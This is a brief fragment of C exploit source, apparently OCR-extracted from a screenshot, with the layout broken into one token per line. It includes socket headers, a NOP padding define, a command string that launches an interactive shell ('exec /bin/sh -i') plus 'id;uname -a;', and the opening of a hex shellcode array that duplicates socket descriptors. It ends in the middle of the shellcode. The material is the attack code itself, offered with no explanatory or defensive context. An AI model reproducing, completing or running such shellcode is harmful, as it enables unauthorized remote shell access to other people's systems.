
*/
#
include
<unistd.h>
#
include
<sys/stat.h>
#
include
<string.h>
#
include
<sys/socket.h>
#
include
<netinet/in.h>
#
include
<errno.h>
#
include
<stdio.h>
#
define
 NOP 0x41
#
define
 EXEC "TERM=xterm; export 
TERM=xterm;exec /bin/sh -i"
#
define
 EXEC2 "id;uname -a;"
char
 linux_shellcode
[
]
=
/* dup */
"\x31\xc9\x31\xc0\x31\xdb\xb3\x04\xb0\x3f\xc